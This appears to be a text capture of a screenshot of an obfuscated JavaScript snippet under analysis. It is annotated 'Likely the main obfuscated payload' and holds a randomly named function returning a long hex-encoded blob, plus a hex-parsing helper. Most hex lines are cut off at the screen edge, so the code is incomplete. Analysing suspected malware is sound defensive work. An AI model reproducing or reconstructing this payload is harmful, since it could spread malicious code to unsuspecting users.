 npadzu Aa No results
1 function zfnphrduis(guqevynald)
Converts to base16
2 {
3 return parseInt(guqevynald,16);
4 }
5 function rimdmklpss()
Likely the main obfuscated payload
6 {
7 var a = 1;
8 var ocanonmwrt="9228379b1840edabfb1a0f611b8792428a6c7e087449c9c8acfae4244bb39e0c423a39f99f74228c1e50f9b3ba0f4a6d328aae57b86e31580155c097f9c9eb7c02a69a38613a32ff972971
9 "45bf8f0540707addb1097bd44c5cf0a9f75d0c743395830af7667c09694fd190f7fbed660ff8d65b473e78b28c3035b0185df2eba8090b612a95c61ef13e23551112859babedfc7d19bedf034f3434f8953e3
10 "6354c199f5a8ee6907a39a4915253df68738228a095df7b7b55d0974338a8442af75390b5457c9ccf9fcfa7d0ef9c41d533b39ee973579d0095bf0aaa95411673a929351a23e72044d57c781bae3a0661ebc9
11 "31c68146b85a70114013c681b5e4ea6908bbd61b5a2a21e193382dbc0d5de383a91207402d8ace01a46a65151b148a84bbe7e77b0aba8e0e002c37eadb6c76da4009e4b0b51e1e7c3088ce51a96d640955178
12 "1e00f9b7be091f6731c68542a072730442508d92bcfbfd641ffcdf064f342bffdd66249d005ae7bebc181e513e928765be717c3053578dc2b1fcfc7851ffd0044c3737e995372896425dedb5f44c453773c68
13 "5c2a37e8dd7d22910a09aae4be0f187a2dcf9d51a96a64174f1bc681b5e4ea6908bbd7124b2b2df68071799e0d45f1a0f246177033958358ab7b6521404fc4a6abe7e55d19bcd742462c2ceace72769c0e46e
14 "b7ebfc6104bed7124b2b2df68071799d1e5bedb7f25d117c39c6ce02a96c630a5312de92bcfcfd7a05f09c0142343afb9736718a095af7a9af514a733e8a9546e5256c004d48c09babedfc7d19bedf034f343
15 "b163385e5c468cdba4f5a13316b39e144d3078b2912f2b971e00f9b7be091f6731c68542a072730442508d8eace4e4244ba48d154b7163e7893b2c960f5debaab55d0d702bb2834ebc587809446bc494b1a0a
16 "fb3c09613690837b837c7b00424f8dc28aebfa611ba4960e49761ef398380a811f5de7a8941f00703c92c40af7687017014fc8909fe1e46d25b192050e6578b8a8017bd84709cfa4af1544673e88824ca1363
17 "87292bd05e05a2fcf25d41357dc8835ba93c2a1340498594b4f8ce6107b5af015a3078a7d43b2ad62b4cf696ab18097c3e8aa04ca07a741709098cc0f2a8fc651b96960c4b1639f791662b9d185cf0abfb090
18 "43b58d12412a71e186382d8d1e47a2a3ba111970649b9b45b97072114854cbc0aae9fe6d3fbfab05432870fe952938d44c4ae3a9b71f0b7634cf9d57be676a1340498590b8fce02856f098055a0c3df7841b3
19 "0840d381aba8e76a01838b124b3935bac97d379d1b09c3a6af141c7007a98449a97d654d037ae1af9dcaa65b1fa29a01437a71a19b3f33ab185be7a4b65325653a88ce0af771730f724fd785b8e5a65c12a09
20 "3692830ba87f65040800ca82b3dbfc7a0eb1924e7e372bf3803436964c14a2f5e012087f0c929446ad733f36404dc0b4b6cee1640ef88f015a3074bac67462970e43d1b1a9180b7871a58a4cbf7b394c1a49c
21 "0405a2a3ba11197076dd9b46a06d74455a49c094acfae62808b1930c4c393bf1dc332c940005a2b1a9080f3c649b9b40ad6a720d0113c092abe7fa2110a29a145b2a36ba973c35940e48e1aef3131f7933cac
22 "5e393cb29a7479831e4cf6b0a9134a7b7fdac612fc3e2e45030b87c0f2a8e62851f0915b533f3deeb03c2d99444ff7abb809037a31c6ce47ad6a7049015ed792b6faa12810b9994006793de886322bd1175ae
23 "b7ebfc6104bedf485e392cf2d87d3c8a1e46f0ecfb0603737fcec746be6c7e170840d192a0f3fe6919f08b09433d78a7d4333c8f4c6de3b1be55047028c6a242b87b394c0f5cc0948de1e56d43f9df4b0e6a7
24 "be6b7f314856c0c0e4a8f8690ff88b09433d76fd91291197195bf1edf2544a3e7fc4dc01ec353115405f8d94b0e5ed260cb58b2d47362dee912e71d14512f4a4a95d1d6637c6db03a27b66456058d189afedd
25 "b31806797dcfdd55ad6c31124855f385aba8b5281ca3974e7c3d3fc8913c3dd04e61c9808222265a1ca7aa7c815f522d6875e0bc85dbc74e3f87be326b0404d79d3e2b971f46e4b187213d7c31828954bf3e5
26 "a8011a8d1e5be7abaf2b0f672c8f894dee372a0c471b8d97b0e6de6d19fe960e4a3d20d592757bce420babe5e5404a257f9a9a03bb777f3344498b89b7eced7024b6d7421f6876b8dd7d67c54c19abbeac0e0
27 "19b59e144b7877ee9a7d7bd84709cfa4af1544673e88824ca136384b5554f694abe1e66f43e3c949002b2df887292bd05e05a2fcf25d41357dc6c950af3e7e0b425e85cfadfaa82a4bfbdf104f2c30badf7d7
28 "1a46c08caaedf37f18b8d1325b3670b897303dd60951e7e5f41e4a662b879457ec3c314e014bc494b1a1b37516b39e144d3078b2912f2b971e00a2bea600173c649b9b0af7";
29 return ocanonmwrt;
30 }